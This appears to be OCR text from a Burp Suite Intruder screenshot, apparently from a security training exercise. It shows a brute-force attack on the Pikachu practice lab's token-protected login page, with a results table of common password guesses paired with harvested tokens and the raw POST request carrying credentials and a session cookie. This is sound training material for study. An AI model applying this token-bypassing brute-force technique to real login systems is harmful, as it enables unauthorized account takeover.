 Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 value="
34 123456 23214657471fa40b102125... 200 34842 48592657471fa41f0d...
0 200 34845 18340657471f9baddf...
1 password 671566574719356653977... 200 34845 82896657471f9bc80...
2 passwd 82896657471f9bc8058584... 200 34866 68665657471f9be92...
3 passwds 68665657471f9be9219393... 200 34866 52479657471f9c1b6...
4 shadow 52479657471f9c1b6a5152... 200 34866 44155657471f9c498...
5 test001 44155657471f9c498b6746... 200 34866 69036657471f9c692...
6 a123456 69036657471f9c692b3668... 200 34866 54803657471f9c9b0...
7 1314wanana 54803657471f9c9b055677... 200 34866 89669657471f9cc57...
8 forbidden 89669657471f9cc57e2242... 200 34866 67358657471f9ce60...
请求 响应
Raw 参数 头 Hex
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=49djf3fku06q46qmhg2q935ieu
Upgrade-Insecure-Requests: 1
username=admin&password=123456&token=23214657471fa40b10212541731&submit=Login
? < + > 输入搜索字词 没有比赛
458 of 1037